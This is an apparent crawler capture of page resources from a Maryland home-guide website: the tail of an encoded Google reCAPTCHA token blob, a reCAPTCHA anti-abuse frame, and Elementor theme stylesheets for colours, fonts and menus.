ew5MSw5APRMOTGB/[base64]/[base64]/CgUvDsG1iwqNnMkd8w608WXzDjUnCmynDrMOlwrXChiEZflrDv3YLwpXCh8ODQD1PFlPCtwwJeMOrwqTClXfDsCPCgMOzwq/CpzLCukTClsOKw5DDo8K4bcOMwqFQCUoYeknCtwPCmGhFwpfDhsODWwYbTMOZwo/CoHLCszZJwovDpWN2Y8KeAGfCiC3CjcOBIMOWPDzDosOgb8K/YcKkw5zDiiM2HhrDkmM5wrl0wofDrcOVdsK8EsKVCMOtw7fDm8O9wpt/w7Epw7PDuWPCuRJKY2d6wpkXw53CiE5JWEVtZjFcw7YuUSMOPMOdwp3DngXCmBhWH8OEw4Qnw6kaw7fCucOywpUUd0rDtsKTVHTCuUBQwrZ2w7TDnMK/X8OhwrV8w6DCoBlGAcOCwpvDg0PDiEfDq8KYwosQwrxQDQxZw6fCt8KCwrnCjjF3w7HDi8K2wrZIcHZrwojDjTDCkgBrw4vDugPDszRzwo7DrRnClGwFw5rDvDfDu8Occ8O7UMK4w7PCsyDCucOUIMKKVWx/wojDmkbCuMKEwr7DssKCZcOqwq/Dr2RpCsKRw6XDgcKFX8O1w7nCsMKBPcOfwqp0w5BSQBUHd8O/[base64]/[base64]/w7EKZsOhw5cmw41xXEwMw4l+w5oaZMKFCnPCrG7Cig11wr/DgsKxwrnDn8KFw4fCi1rCkGzDisOeeMKtw4PDg8K8HsK/[base64]/TFNLKQDCgkfDjClWwoxkw6NVBAcCAsOLwol/SDbCqxPDpUY5w6N1XxzCucOsDk7DiMO/XlbCsMK2wqtAD3pzNAVhJTzCg8O2w47DpF3CmsO7Y8OtwodjwrMGUMO5woBfwozCtsKkHcKJw7ZDwqoIQ8KkJcKuw5wmMMOeB8OAwpJzwp10TmtKVkwAWcORwpfDmQTDsGcjJW/CpMOcw4/DpsKwwoDDgcK6cisrw4xlWsOBBl/DmcKAw4FTw6DClcOMJsO0wqLCglMewr3ClMOPw6ZGKAtwwrfDgMK/[base64]/Cg8OmBBMMw51lD8KPPsOiwpcNaWfCnkcrVcOrfi/Dn8KWEcOrwqxZJ8Kmw6HDiTgCw58nw7kmTsK+OgDCqMOvNcKHwoPDncOgwqUaR0XCuHnCqjJvwrZJw7rCrcKAZ0TDocOLdU/DuMOzXcKmRQHDjwlDw7Nywq/CvhBzCsKSFjMswr0tNcKAwrXDrlzCjE7DlBjChcOQwrXDtcKDR8O1KkNGw7BEZUBHHcOmbnnCi8KpLMKdw6gxGQfDkx8DYwbDh8KQw4I6TsOXaTFRw6MIwpMJwqRgw4bDjCrCkcKAeghlVsKDfMKtXMOHfUhUw7/Cg1wUwow1YCDCucOfwpcBSlV3w5EMwpPCrMKLfMOXOH9pWDnDgMOGTcOZPcOrSFs9C2bDrcKzYMOVw7rDrTHCi0B8eTDDkjkdb1wOw5DDjxvDhx7DoXnCqMOgw5HDsMOQGMOGD8OXwqROT1tucsKCw5LCi8K+aMO/dUl1KcORwqkZw4zDt3xswqvDmcOKwrwAwpt7w5/[base64]/CrxdsfsKUEsKAZn3CmcK/[base64]/Ct8KSfcKdw5YQw5zDk8KAXsOrw5zCizfCvw3DvBkWwqQEBcOJwofDk8KBwpjDtjHDkQRwBsK1X0dewo3Di8KZYMKGw6RHw7tnwqPDvFTDhMO7I8O8VnBOwoldw6dXVGAqwrJgw6PCjxo2w6ACf8OPwq3DhsO6woxgXsOgVD0VwoA0BsOpw4PDkV/CqF4hdyVNwqUNwpnDjMKJw6jDkcK1w5TDn8OcesOGwrHDpkxDNMKwVcKvwpssw4nDo8OqQUXDpcOpCiDCnMOee8OQIyFZw6DCrADDi2nDmMKlw5/DosKnVlJ9I8Kow4I7Xx1cwofCtGYZWcKEw4rCscKtGxXDnTx5GEPCnwXDnMKKwo/CrF7ClcKPw6/CgjbCpRTDl2wcasOrEm4eHlzDjy96UH4awoXClMO6AClXdTjCtcOJwoE2XzMQXiLCgsOewo3Do8Kfw5vCoBDDo8OBw5/Ct1RTwq7DpMOJwqjCgMKPVmbDpsKawoduw7omwoXDlMOhwoFMw4ltdiViFsOzNDPDr2DCrMOBUcKiH8Ouw4/DvMOMIsOuw45gCMOsCWzCsiJxw6J5R8KicsKGckU3w44LJMKILmDDgMKnLDjDuMKnJcORW3bCgnV8OC3ChgbCiHVFasOAWGZlw7HDuifClsO/woQsw75pwo/Dv8OYw6R0c2LDnMOFw7fCkEvDlsOwX8Krw4rDiRvCr2fDksOww7vCrThANcO4IQPCgSLDr8O7w7jCoQkkXVPCiyvDmMOpDcKSw4jCojzCv3zCqFs3w5jCkMOvUmzCqy4KUh3DnMOEZ8KrC0TDlT7DjcOZZMKmA8O8w7DDnkAOw6LDqMKvDQdmw5/DsCrDn2pfwoViwoDDnnFSEwzDuzbCsSQSCXjDsynDhFDDsg/[base64]/DtA48w43CsGINwpohwrPDqsOhwp/CrsK2w6bDsFZ3wo7CrTI3IhDCscKCw6ITFWh1C1bCqwDCg2x/[base64]/DisOHfcOnw5XCuMO7NRQ4wpjDl3XCmDHCs1TCljPCrjHCrU4cU007wo0DwrrDg0h4woXCu8OqwrzDgcO5wr47wpI1AcKjwr5rM1IFw45gHMOPwpt6w5kwKnsEw6odZDDCjMOYIwILwrnCox/DuMOHw5LCvsKPwrbDlsKQI8Ksc8Kswpo9ABhDFQLCn8KhQMOKHMK6LMKowqnDixrChAfDiVFSMl98BsKGcgDChTfDq0rDssOaLcOeDsOzwpMTSXPDj8O7w57CucK9BMKowr5pw4nDgGPCiwNBL0tAwrPDpsKfw7/DmcKdwrBjwoRmTMKuCULCj8K0w6cswqPCkXTDmVoXw6XDp1FeU8K/[base64]/DkcOddcOpwpfDpAZqwr/[base64]/ViETw6DDslrCrMKABHF5G0DComjCkDMrYA9Gw7HDmTZ7fsKwG8K3ezfCnMOLw67Dij/DjcOpUWLDhcKkwqREw7AhYSJxdynDrsOzOMOfdlQJEcO6wrh/wpDDpw7Cn3snwrbClsOXGsKNPyPDjTViw4gBw67DhsK8D3TCv3wkAsO9wo7CqcOTT8OOw4HCnnvDlVYtYcKCQzFTbsONLsKiwrpYw4opwpbDhMK+w7/ClHACwpjCkU99aMONwqAeL8KUIwQLYcOIwprDr8OJw4jCp1DCtcKcwr7Do3DDi1LDlh/DvcKoBGbDv3bCvxPDqVlLwqJzw4tGw6HDkRszw73CpT9/w7LDvhrCoWLCtjrDksK9w6w0w4rDrMKkUDzCiHfCmz98DWTDhMOxwq3CmMOUXcKHw6sbwq7DgiAFw7TClllxR8Kmw4bCvsKkNsKGwrI3wozDjMODbcKewq/CgDDCn8OdEU5HTylPw4LCjTnDlsK2wrBaw6jCpsKBwpHCgMKYw4oXJAx6wrhZwrhVKCcTEMKSFwvDgDlNCcOFwogKwrcJwqvCu13CuMK2FXfDpMKnwpNOw7QsJsOWwqnCrHZsKMKRwqJYXHbCqxQow4rDtyHDhsK1LMKhMcKuOMOow7k6wrzCm8OvH8OQwo/DrcO5WyYHwoAJw77DnsOXQMKqwpVZwqbChsKVwpEDBgLCnsKOUcOKOMOIaW15w7NZX1Mdw6nDvMKLwoY6XsKmAcKJGcKvwrXDpyvCiDxmw6/DjMOZw7nDig/[base64]/[base64]/ColvCj8KiHFLDmMKuci1QNsKww7XCqhdzw5nDrMKFw63Dsnt1TcO0QxkfNiUrw7JrQ3pHVsKOw6tUM1pLfmvDu8Kaw5/Ch8Kaw6VaOTQlwovCjgrCsgHCg8O3wok/[base64]/DsWzDsAtpfcKBUnwFwp7Di3B6wrPDt1rCqyxLw4/CtHAgK2fCpmhww7nCl3/CgcKFw5s5fsKRw5NfAwvCujrCuF4EHsK+w55tW8OJH0sQIjElLhrCtzFMIsOwTsOEwqsPdUtRwo1hwq7Co3QHE8OKSsO3dznDnXJIWsOHwojCg8OgFsOLwop0w6DDrgELOkwyAMOaJXnCpsOlw48dKsO+wqZvM3klw5bDtMOrwqLCrcKZKMKpwoQPc8Kfwq/DngrDvMKwOcOHw6gVw4vDsCANPhDCqMKLNk0wLMOwDGZKEk3CvQHDt8ObwoDDjlU/LGAoOSLCtcOIQcKzQQ07wo0tcMOHw7N2M8OnG8OMwrVDGVpWwobDn8OZZQjDscKWw79dw6bDm8K7w4/Dk0bDnMOvwoxPGMK0GUTCr8OvwpjDvhQ7X8KVw7x9w4TCrkQUwo/Do8KLwpXCncKLw5MLwpzDhsO1woBiXBJ0CG0UNwnDqRETB1MoVAYswrwWw65ETMOJw6ETFBHDvcO4OcKOwrUWw6Vew7TCgcKOSylQDEbCi3pHwrzCjhkPw4bChsO0EcK4cUXDi8OVe0bDiGY1IHPDi8KYw4YBTcOdwr49w7hGwqBqw5/Dg8KLZcOwwrtBw4I7R8O3DMKKw7nDvMKLOHQQw7jDlXt/XmBga8KediN5wpnDhVjDmycwVMOIQMOudyfCuU3DkMO+w7fCtMK8w7k4CUzCjDx4woZ8axANN8K+Z0VlLVPCjQN4R05QSX5jaE8KKjfDuhwFUMK+w6NXw5rCssO/FcKjw5ccw7t0SHbCicO9wqhzHxPCkBR0wr3DgcKdEcKSwqhSF8ONwrXDjsOvw5vDtWHCnMOCw6RJYFXDqMKMc8K8I8KcZU9vAx9QLS7Cv8KBw4fCjTzDiMKzwpRDV8OlwpFsM8KbVsODFMKiGQ/[base64]/[base64]/Cv8K0wp/CkMKle8K4Bm/[base64]/w5vCqTUPw6TClwXDscKYwqdKL8KXwpAeccORIg/DpRZOwp1Fw58+wofCtx7Ci8KbN07DnRzDvSXDnwHCjmpLwrl/fUbCom7CgHYBNMKqw4jDtsOFJ13DoFZQw7fDiMOBwodAL3/DvsOwGcK9ZsO0w7BVIDvDqsKeVETDtcKyIGlCaMKow7XDmR3Ct8KVwo7CgyfCtUAgw67DmcKIacK3w73CpsK4w4HCuEbDiz0EP8KCIWfCj3jDnG0FW8K0LiwIw4hEDy5SJcOHwrjCpMK5fsKXw47DvV06w7Aswr3CkTrDs8OEw5tnwojDoE/DlhbDkBksesOlf2nCkw3DsgfCssO1w5USw6jChsKYDgHCswtGw6wfU8KhLhXCuBkjGE/DkcKvAElWwp81w7BTwqcfw5RtQ8KtL8O0w4MZwpEBCsKuV8OqwpcMw5nDm35Dwp5xwp/DgcKmw5zCig55w6TDv8O8Z8K6w63CpsObw4YrRBEdKcOTUMOPFxIQwqASUMOawq/[base64]/Cp0opXMKewp95YMOkcC4ubcKzw7Mnwp5vw7vDs1khwpjChixGbCUvB8KHOwJCPkvDu1ZyUApTNHcfZzrDuSnDsAnChDPCtcK8BQfDiSHDiEpCw4/DhwQ8woEXw6TDq3DDoX9iUUPCikUiwq/[base64]/Djhwow5XCkALCjW97w6vDlsKmU8KLw4DDucOnw4IOwqdZw73CsUUNw6dfw5NRXcKDwpLDqsOgEsO0wp3DkCfCr8Krw4jCncKfLi/DssOcw4kFw5Mcw7Agw7gGw5/DrFvCt8K8w4TDncKNw4/DncOlw4ktwqXCjgHDlX4Fwq3DrnLCscKXOlxxWDHCowHCgi1RW1Fvw73DnMKvwpXDrMKbDMOYBRwIw6d3w7Riw5/Dn8Kiw4NyOcOzY1UQKcOXwrEuwrQDfBh4w50wesOyw7IgwpDCucKIw6wZwozDksOlOcKQBsKtGMKtw5/[base64]/Cql3CuW7CmsONw6XDoMOUeCDCkCrCuSBiwp0Zw4hfLAEmwq/DvsK1J2woXcOnw6hRKX0gw4VjHzPCl0dWX8OVwoYhwqAFBsOibMK4fR02w7XCsAZSEjQ6RcKgw6wdacKxw6vCuV95wpfCj8Oxw7Bsw4R6wrLCq8K6wpzCtcOqGHXCpsKbwqdAwrBRwpgiwqkyOcOKY8OSw4w/[base64]/w5FyA8KZw5TDksOWQsOJAipiworDjnPCmMODJ3vCnMOlXTI3wrvCjGzCvxnDrXw3woJLwpgIw41kwrrCuC7CpTTDqSxiw7kiw4Qww4nDpsK7wq/[base64]/[base64]/[base64]/CksK6exZtw4VvNcKsw4h3wo1WIWxLw57CnS3Coh/DscOgQcOZC3/Ch2tMfcOdw6rDtMO3wr/DmW9oJSXDqG/Cj8K7w6jDjz/DsGfCt8KEWzjCtTHCj1LDr2bDq0PDrMKbwrglacKgeXTCsW4qPzzCmcOdw5AFwrAIeMO3wohjwofCvcOaw7w0wrbDicKJw73CtmLDvigMwqbDlAvCkhgRaVowaU4Fw44+ZcO1w6Juw5hww4PDnxnCsGIWXCd/w5fCtcOqJ0EAwrzDusKxw6zCk8OYZRDCicKfbm/CsS/CmHbDm8OmwrHCngFtwpYXSA9wO8KoJnfDq2QjQ0TDrcKSw53DmMK6ICHDrMOZwpcyO8OLw5DDg8OIw5/DtsKPUMO0wrhEw40sw6bCtsKwwr7Cu8OLwrXDpsOTwozDgF89FgTCscKLQMKPKxQ1wqZyw6LCnMKtw6PDoQrCsMKlw5zDoVREEHcsBQ/CplXDsMKFw7NmwptCFcKpwrHDhMOHw6clwqF6wp4/wrA+woBhE8OiJMKPCMOcccKaw4UpPMKVVMOzwo3DijHCjsO1V3bCo8OIw5J8wolKQksWdRHDhENnwp3CvcOqWWwwwq/CsHHDrz45ccKWe29beh08LsKtZ2NhPsO9AMOmQmrDrcO4RVnDkMKIwrpSU0vCkMK+wpTDr1TDtFnDmCt1w5vCmsO3KsOiCcO/XVPDucO5WMOlwpvDgwrCvTlowrzCkMKqwp7Cq1vDhwDDq8ONG8KGAFNFNMOPw7LDscKaw58Vwp/DuMOEVMOsw5xIwpw1XyTDt8Krw6p7f31wwpByLAPCmy/CpBrCgTZkw7kfdsKQwrrDoDZ7wq92FX/DrmDCt8KOHkNbw4QQVsKBw5IoHsK9wpUNFX3Cl0/CpjwgwrfDkMKIw5Usw5VZNwXCosOFwpvCrhQ+w5HDjRLDl8K3fWBUw6YoJ8OCw74uAsOUb8O2fcKbwpfDpMO6wr8lY8KXw6V/VADCvxlQMmnDplpSdcKjQ8OcZy8dw651wrPCsMO3T8O/w7fDg8OqRcKyQcOccMOmwr/CjWnCvz0TdEw7wpXCiMOsLcKtwonDmMKaFnVCUHNUZ8O1SV3ChcOoFEvDgDYHVsObwrDCosOTwr1/Z8KQUMKvwpsNwq81SwfDucK1w7bDmsKaSRw7wqomw4TCk8K7RsKEM8K2XMKVBsOIJWRew6Y1AHdkAw7Csh8mwpbDujQXw79tCjNvbcOHJcKvwrw0NMKKITcGwpg3RMO6w4UqSMOqw6FBw5oxCSHDrMOrwqJ4NcKfw7NSQMOLa2HCgQ/Cjn3ChkDCqjfCkGFPL8OiN8OMw7sFLTA8Q8OmwrLCpx4NccKLwrRCJ8K/GcObwrAdwqN8wpcow4PCrWTDuMOnQMKuFMO4FA/[base64]/CtcOhwqssw68NacKkHUjCjMK4O8OBwonDszg+wpvDrsKwHBVGdcOtJkwAU8OfTy/DnsK1w7XDvGBCFwscw4jCqsOfw5BywpnCn1TDvyRpwq/ChQFSw6s4diZ2TGvCqsOsw5nCt8KAwqQSOS/CqAVPwpZhBcOVXsK7wrXCnFRWVxjDiz3DhFEqwro4wqfDuXhdNl4CaMORw7pRwpEiwoYKwr7Dn2/CuVHDnMKUwrvCqA0EbMKPwrPCjRNnRsOmw5/[base64]/[base64]/DsxVQJsKsdcK3w7/[base64]/MsKZw59rIDfDnMKjE0LDncOzBVh0QQHDilfCuXtqw79aaMKmTMKFw5fCiMK3HWXDvsOBwpDDnsKtwoNpw6BbdsOLwovCmsKCwpjChkvCo8OefwJoEGzDnMO/wqQ9BDQ0wpbDullwasKtw64LHsKpQ2vCjjLCi0bDn08XED/Dr8O0wqZHNcOmHhbCjMKnD11WwpTCvMKsw7XDgCXDq09Rw40GXsK9NsOuTj02wq/[base64]/DhTzDhMKwTsOedA7DqsKAVcKjw5gAZShcJltrAsOrXXLCrMOnTcOvw73DnsOgB8KGw5VkwobCiMK2w6g8wpIJYMO2ejRrwrJxHcK1wrVowqRKw6vDicOdwq7DjyzDhcO+FsOEKmcmV1p/GcOEbcOGwolAw7TDmcOVwrjCq8KIwovCvip4AUg0LHZOWyw+w7jDkMOdUsOzWS/DpFbCjMODwqHDpTXDvcKqwoR0DhXDpC5uwohYJcO5w6MkwrZfNGrDnMOKCMO9wopJfhM9w4bCrMOVOS/CgMOSw5PDqHrDn8KGJ1EXw65Iw6I6TsKUwrBHYEXCmBRYw44DScOYY3TCmx/CtzPDi3pLDMKWGMOQdMOhAsO7NsOXwpI1eldYHGHCrsO4ZWnDtsK0w6fCozbCrcOVwrx4fgzCsTPDv0pWwrcIQsK8XcO+wrdOQWw8EcKRwqVwf8KAcSzCnAXDuEo\\u003d\x22],null,[\x22conf\x22,null,\x226LfkPGkbAAAAAP6Ara004yKQyCzI8MIG-Cx5tIeB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,631],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.marylandhomeguide.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Zg145giERYHGgZ7YaScPjb9tzg4pdtqYG8wIdv4GCSc\\u003d\x22,0,0,null,1,1769677058749,0,0,[228,101],null,[143,117,226],\x22RC-nGOsrIL52cCjpw\x22,null,null,null,null,null,\x220dAFcWeA7074JyY3vSCvjSyUsAd5qsQvCiXYhrELPcQZ2B4bFkvBBMQXfrVbbbuUfrfntS2umQNwNZWuTq-wMuTk1RZHzo6puT2Q\x22,1769759858602]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RzMADqAIFTTUrxr_B3qv8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769673461076');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-9.css?ver=1761243235
body_size: 215
content:
.elementor-kit-9{--e-global-color-primary:#C32020;--e-global-color-secondary:#868686;--e-global-color-text:#787878;--e-global-color-accent:#D7AF06;--e-global-color-8fbda80:#FFFFFF;--e-global-color-471a0cb:#000000;--e-global-color-8333509:#DEDEDE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Playfair Display";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Playfair Display";--e-global-typography-accent-font-weight:500;color:#787878;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-9 a:hover{color:#9E3333;}.elementor-kit-9 h1{color:#787878;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-9 h2{color:#6E6E6E;font-family:"Playfair Display", Sans-serif;font-size:38px;font-weight:400;}.elementor-kit-9 h3{color:#6E6E6E;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-9 h4{color:#6E6E6E;}.elementor-kit-9 h5{color:#6E6E6E;font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-47.css?ver=1761243235
body_size: 960
content:
.elementor-47 .elementor-element.elementor-element-4ee7c6ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-47 .elementor-element.elementor-element-4ee7c6ce:not(.elementor-motion-effects-element-type-background), .elementor-47 .elementor-element.elementor-element-4ee7c6ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8fbda80 );}.elementor-47 .elementor-element.elementor-element-4ee7c6ce > .elementor-container{min-height:80px;}.elementor-47 .elementor-element.elementor-element-4ee7c6ce{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-47 .elementor-element.elementor-element-4ee7c6ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:40px;padding-bottom:40px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed .elementor-item:before,
					.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-underline .elementor-item:after,
					 .elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-overline .elementor-item:before,
					 .elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-double-line .elementor-item:before,
					 .elementor-47 .elementor-element.elementor-element-6953826c .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a, .elementor-47 .elementor-element.elementor-element-6953826c .elementor-menu-toggle{color:var( --e-global-color-8333509 );fill:var( --e-global-color-8333509 );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-471a0cb );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a:hover,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a:focus,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-menu-toggle:hover,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-menu-toggle:focus{color:var( --e-global-color-8fbda80 );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a:hover,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a:focus,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-8fbda80 );background-color:var( --e-global-color-text );}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown .elementor-item, .elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-text );border-bottom-width:1px;}.elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle{color:#000000;}.elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle svg{fill:#000000;}.elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle:hover, .elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle:hover svg, .elementor-47 .elementor-element.elementor-element-6953826c div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-6953826c{--nav-menu-icon-size:25px;}.elementor-47 .elementor-element.elementor-element-1fab4755 .elementor-search-form{text-align:right;}.elementor-47 .elementor-element.elementor-element-1fab4755 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#2a302f;--e-search-form-toggle-background-color:rgba(0,0,0,0);--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-47 .elementor-element.elementor-element-1fab4755.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(0,0,0,0.87);}.elementor-47 .elementor-element.elementor-element-1fab4755 input[type="search"].elementor-search-form__input{font-size:35px;}.elementor-47 .elementor-element.elementor-element-1fab4755:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-47 .elementor-element.elementor-element-1fab4755.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-47 .elementor-element.elementor-element-5db7e1e7{width:70.439%;}.elementor-47 .elementor-element.elementor-element-3adee93d{width:4.561%;}}@media(max-width:1024px){.elementor-47 .elementor-element.elementor-element-4ee7c6ce{padding:30px 20px 30px 20px;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-47 .elementor-element.elementor-element-4ee7c6ce{padding:20px 20px 20px 20px;}.elementor-47 .elementor-element.elementor-element-43d100d9{width:70%;}.elementor-47 .elementor-element.elementor-element-60c0647a{text-align:left;}.elementor-47 .elementor-element.elementor-element-60c0647a img{width:205px;}.elementor-47 .elementor-element.elementor-element-5db7e1e7{width:28%;}.elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-47 .elementor-element.elementor-element-6953826c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-47 .elementor-element.elementor-element-3adee93d{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-47 .elementor-element.elementor-element-43d100d9{width:59%;}.elementor-47 .elementor-element.elementor-element-5db7e1e7{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-51.css?ver=1761243235
body_size: 559
content:
